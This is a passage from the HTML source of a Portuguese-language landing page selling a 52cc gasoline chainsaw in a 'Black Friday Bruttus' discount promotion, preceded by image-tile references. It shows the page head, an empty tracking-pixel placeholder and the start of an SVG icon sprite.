





<file: site/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Motosserra a Gasolina 52CC 20" | Black Friday Bruttus — Frete Grátis</title>
  <meta name="description" content="Motosserra a gasolina 52CC com sabre de 20 polegadas, 3.0HP/2.2kW. Black Friday Bruttus com até 72% OFF, frete grátis, 12x e garantia de 1 ano.">
  <meta name="theme-color" content="#0b0b0b">
  <link rel="icon" href="brand/favicon.svg" type="image/svg+xml">
  <meta property="og:title" content="Motosserra 52CC 20&quot; — Black Friday Bruttus">
  <meta property="og:image" content="images/banners/capa-produto.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">

  <!-- ===== PIXELS / TAGS (Meta, Google, TikTok, UTMify...) — cole aqui ===== -->
  <!-- ===== FIM DOS PIXELS ===== -->
</head>
<body>

<!-- Sprite de ícones (use: <svg class="icon"><use href="#i-nome"/></svg>) -->
<svg width="0" height="0" style="position:absolute" aria-hidden="true">
  <symbol id="i-menu" viewBox="0 0 24 24"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  <symbol id="i-cart" viewBox="0 0 24 24"><circle cx="9" cy="20" r="1.5"/><circle cx="18" cy="20" r="1.5"/><path d="M2 3h3l2.7 12.4a1 1 0 0 0 1 .8h9.6a1 1 0 0 0 1-.8L21 